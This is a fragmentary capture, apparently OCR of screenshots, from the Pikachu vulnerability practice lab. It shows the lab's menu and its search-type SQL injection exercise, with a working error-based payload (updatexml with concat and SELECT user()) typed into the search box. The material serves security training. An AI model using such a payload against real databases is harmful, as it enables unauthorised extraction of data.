 Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli > 搜索型注入
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
1
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
k' and updatexml(1,conca
搜索
2
sql语句：
k' and
updatexml(1,concat
(0x7e,(SELECT
user()),0x7e),1)#